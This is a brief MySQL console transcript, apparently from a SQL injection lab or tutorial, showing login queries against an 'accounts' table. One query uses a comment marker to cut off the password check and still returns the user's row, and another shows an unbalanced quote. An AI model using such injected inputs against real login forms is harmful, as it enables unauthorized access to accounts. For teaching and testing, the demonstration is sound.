 mysql> select * from accounts where username='' and password='';
Empty set (0.00 sec)
mysql> select * from accounts where username='samurai' and password='samurai';
+-----+----------+----------+---------------+----------+
¦ cid ¦ username ¦ password ¦ mysignature   ¦ is_admin ¦
+-----+----------+----------+---------------+----------+
¦   6 ¦ samurai  ¦ samurai  ¦ Carving Fools ¦ FALSE    ¦
+-----+----------+----------+---------------+----------+
1 row in set (0.00 sec)
mysql> select * from accounts where username='samurai' and password='wrongpasswo
rd';
Empty set (0.00 sec)
mysql> select * from accounts where username='samurai';-- and password='wrongpas
sword';
+-----+----------+----------+---------------+----------+
¦ cid ¦ username ¦ password ¦ mysignature   ¦ is_admin ¦
+-----+----------+----------+---------------+----------+
¦   6 ¦ samurai  ¦ samurai  ¦ Carving Fools ¦ FALSE    ¦
+-----+----------+----------+---------------+----------+
1 row in set (0.00 sec)
mysql> select * from accounts where username=''' and password='';